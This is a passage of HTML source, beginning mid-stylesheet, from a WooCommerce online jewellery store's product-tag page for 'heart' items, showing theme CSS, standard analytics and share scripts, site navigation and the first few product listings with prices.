			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #000000;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #000000;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #000000;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #1f92c4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b2b2b2;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #1f92c4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b2b2b2;
				border-color: #b2b2b2;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #999999;
				border-color: #999999;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #d8c33a;
				border-color: #d8c33a;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #bfaa21;
				border-color: #bfaa21;
				color: #ffffff;
			}

			.button.loading {
				color: #b2b2b2;
			}

			.button.loading:hover {
				background-color: #b2b2b2;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f4f4f4;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #171e45;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #121940;
				}
			}
				.storefront-product-pagination a {
					color: #000000;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #000000;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f7f7;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */</style><style id='wp-block-button-inline-css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.goldfishjewellery.co.za/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.goldfishjewellery.co.za/wp-includes/blocks/search/style.min.css */</style><style id='site-reviews-inline-css'>:root{--glsr-star-empty:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://www.goldfishjewellery.co.za/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

/*# sourceURL=site-reviews-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://www.goldfishjewellery.co.za/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.goldfishjewellery.co.za","hash_tracking":"false","v4_id":"G-77LJWBVZWL"};</script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.goldfishjewellery.co.za/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dcfedfb1e638d6bb725456b26de3ccb1","fragment_name":"wc_fragments_dcfedfb1e638d6bb725456b26de3ccb1","request_timeout":"5000"}</script> <link rel="https://api.w.org/" href="https://www.goldfishjewellery.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.goldfishjewellery.co.za/wp-json/wp/v2/product_tag/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.goldfishjewellery.co.za/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1764563407207468',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <link rel="icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-180x180.png" /><meta name="msapplication-TileImage" content="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-20220720_161328_0000-270x270.png" /></head><body data-rsssl=1 class="archive tax-product_tag term-heart term-94 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront stk--is-storefront-theme woocommerce woocommerce-page woocommerce-no-js storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner" style=""><div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-branding">
<a href="https://www.goldfishjewellery.co.za/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="733" height="233" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png" class="custom-logo" alt="Goldfish Jewellery Design Studio" decoding="async" fetchpriority="high" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000.png 733w, https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000-416x132.png 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2022/07/cropped-logo-vector-2000-300x95.png 300w" data-sizes="(max-width: 733px) 100vw, 733px" /></a></div><nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation"></nav><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></div><div class="storefront-primary-navigation"><div class="col-full"><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button><div class="primary-navigation"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.goldfishjewellery.co.za">Home</a></li><li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350"><a href="https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/">Shop Online</a><ul class="sub-menu"><li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3356"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><ul class="sub-menu"><li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Rings</a></li><li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Earrings</a></li><li id="menu-item-3623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3623"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Pendants</a></li><li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Charms</a></li><li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">Chains &#038; Bracelets</a></li></ul></li><li id="menu-item-3357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">Gold Jewellery</a><ul class="sub-menu"><li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">Yellow Gold</a></li><li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">Rose Gold</a></li><li id="menu-item-3704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">White Gold</a></li></ul></li><li id="menu-item-5682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.goldfishjewellery.co.za/shipping-delivery/">Shipping | Delivery | Refunds | Payments</a></li></ul></li><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a><ul class="sub-menu"><li id="menu-item-1050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.goldfishjewellery.co.za/cart/">Cart</a></li><li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.goldfishjewellery.co.za/checkout/">Checkout</a></li></ul></li><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.goldfishjewellery.co.za/contact-goldfish-jewellery-design-studio/">Contact Us</a></li><li id="menu-item-5171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://www.goldfishjewellery.co.za/services/">Services</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.goldfishjewellery.co.za/about-goldfish-jewellery-design-studio/">About Us</a></li><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://www.goldfishjewellery.co.za/client-reviews/">Client Reviews</a></li><li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://www.goldfishjewellery.co.za/custom-jewellery-design/">Custom Creations</a></li><li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.goldfishjewellery.co.za/jewellery-collections/">Collections</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://www.goldfishjewellery.co.za/blog/">Blog</a></li></ul></div><div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.goldfishjewellery.co.za">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350"><a href="https://www.goldfishjewellery.co.za/goldfish-jewellery-online-store/">Shop Online</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3356"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/">Sterling Silver Jewellery</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">Rings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">Earrings</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3623"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">Pendants</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">Charms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">Chains &#038; Bracelets</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3357"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/">Gold Jewellery</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">Yellow Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">Rose Gold</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">White Gold</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682"><a href="https://www.goldfishjewellery.co.za/shipping-delivery/">Shipping | Delivery | Refunds | Payments</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.goldfishjewellery.co.za/my-account/">My Account</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://www.goldfishjewellery.co.za/cart/">Cart</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.goldfishjewellery.co.za/checkout/">Checkout</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.goldfishjewellery.co.za/contact-goldfish-jewellery-design-studio/">Contact Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5171"><a href="https://www.goldfishjewellery.co.za/services/">Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.goldfishjewellery.co.za/about-goldfish-jewellery-design-studio/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236"><a href="https://www.goldfishjewellery.co.za/client-reviews/">Client Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4950"><a href="https://www.goldfishjewellery.co.za/custom-jewellery-design/">Custom Creations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.goldfishjewellery.co.za/jewellery-collections/">Collections</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://www.goldfishjewellery.co.za/blog/">Blog</a></li></ul></div></nav><ul id="site-header-cart" class="site-header-cart menu"><li class="">
<a class="cart-contents" href="https://www.goldfishjewellery.co.za/cart/" title="View your shopping cart">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>0.00</span> <span class="count">0 items</span>
</a></li><li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li></ul></div></div></header><div class="header-widget-region" role="complementary"><div class="col-full"><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span><form method="get" action="https://www.goldfishjewellery.co.za/product-tag/heart/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="290" data-min="290" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="7450" data-max="7450" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div></div></div><div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.goldfishjewellery.co.za">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;heart&rdquo;</nav></div></div><div id="content" class="site-content" tabindex="-1"><div class="col-full"><div class="woocommerce"></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"><h1 class="woocommerce-products-header__title page-title">heart</h1></header><div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
><option value="popularity"  selected='selected'>Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
Showing 1&ndash;12 of 25 results<span class="screen-reader-text">Sorted by popularity</span></p><nav class="woocommerce-pagination" aria-label="Product Pagination"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://www.goldfishjewellery.co.za/product-tag/heart/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://www.goldfishjewellery.co.za/product-tag/heart/page/3/">3</a></li><li><a class="next page-numbers" href="https://www.goldfishjewellery.co.za/product-tag/heart/page/2/">&rarr;</a></li></ul></nav></div><ul class="products columns-3"><li class="product type-product post-773 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-claddagh product_tag-crown-rings product_tag-friendship product_tag-hands product_tag-heart product_tag-love product_tag-loyalty product_tag-tradition product_tag-wedding-ring has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-claddagh-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Claddagh-Ring-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Claddagh Ring - Goldfish Jewellery Design Studio" decoding="async" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Claddagh-Ring-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Claddagh-Ring-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Claddagh-Ring-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/12/Goldfish-Jewellery-Design-Studio-Sterling-Silver-Claddagh-Ring-150x150.jpg 150w" data-sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Claddagh Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>650.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-claddagh-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_773" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="773" data-product_sku="RI.TRACLADDAGSS" aria-label="Add to cart: &ldquo;Sterling Silver Claddagh Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Claddagh Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_773" class="screen-reader-text">
</span></li><li class="product type-product post-3610 status-publish instock product_cat-sterling-silver-charm-on-chain product_cat-sterling-silver-jewellery product_tag-anatomical-heart product_tag-charm-on-chain product_tag-heart has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-charm-chain/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Anatomical-Heart-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Anatomical Heart Charm on Chain - Goldfish Jewellery Design Studio" decoding="async" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Anatomical-Heart-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Anatomical-Heart-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Anatomical-Heart-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Anatomical-Heart-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Anatomical-Heart-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Anatomical-Heart-Charm-on-Chain-Goldfish-Jewellery-Design-Studio.jpg 600w" data-sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Anatomical Heart Charm On Chain</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>640.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-charm-chain/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3610" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="3610" data-product_sku="CC.CIVMDANHRTSS" aria-label="Add to cart: &ldquo;Sterling Silver Anatomical Heart Charm On Chain&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Anatomical Heart Charm On Chain&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3610" class="screen-reader-text">
</span></li><li class="product type-product post-3982 status-publish last instock product_cat-sterling-silver-charms product_cat-sterling-silver-jewellery product_tag-anatomical-heart product_tag-heart has-post-thumbnail shipping-taxable purchasable product-type-simple">
